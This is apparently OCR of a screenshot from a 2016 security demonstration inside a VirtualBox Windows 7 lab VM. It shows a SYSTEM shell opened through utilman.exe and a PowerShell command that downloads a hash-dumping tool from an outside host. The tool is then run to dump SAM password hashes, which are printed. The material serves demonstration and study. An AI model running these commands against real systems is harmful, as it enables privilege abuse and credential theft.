 DSS-W7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
The system cannot find message text for message number 0x8 in the message file for System.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>powershell -c "Invoke-WebRequest http://www.dss2016.eu/files/CQHashDumpV2.exe -outfile C:\windows\CQHashDumpV2.exe"
C:\Windows\system32>cd..
C:\Windows>CQHashDumpV2.exe /samdump
SAM hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
LocalAdmin:1000:aad3b435b51404eeaad3b435b51404ee:678a8df5cdf2a3f5cbf55427329caeb0:::
C:\Windows>CQHashDumpV2.exe /samdump > haha_
Windows 7 Enterprise
Right Ctrl
DSS-W2012 ...
DSS-W7 [Ru...
DSS-W81 [R...
DSS2016.txt ...
Administrat...
mimikatz 2....
LAV
4:35 PM
10/27/2016